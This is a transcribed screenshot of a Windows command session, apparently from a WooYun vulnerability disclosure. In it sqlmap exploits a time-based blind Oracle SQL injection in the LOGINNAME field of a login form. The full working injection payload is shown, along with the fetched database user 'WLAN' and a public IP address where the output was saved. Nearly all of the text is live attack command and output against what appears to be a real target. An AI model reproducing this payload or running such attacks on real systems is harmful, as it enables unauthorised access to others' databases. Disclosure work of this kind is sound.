 管理员: C:\Windows\System32\cmd.exe
[*] shutting down at 14:07:39
D:\Python27>python SQLMap/SQLMap.py -r 2.txt --time-sec 6 --current-user
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:17:26
[14:17:26] [INFO] parsing HTTP request from '2.txt'
[14:17:26] [INFO] resuming back-end DBMS 'oracle'
[14:17:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LOGINNAME (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=loginin&LOGINNAME=admin' AND 3519=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(97)||CHR(110)||CHR(75)||CHR(82),6) AND 'qCJH'='qCJH&PASSWD=admin&randNum=469
6
---
[14:17:26] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Oracle
[14:17:26] [INFO] fetching current user
[14:17:26] [INFO] resumed: WLAN
current user:    'WLAN'
[14:17:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\122.225.112.179'
[*] shutting down at 14:17:26
D:\Python27>
www.wooyun.org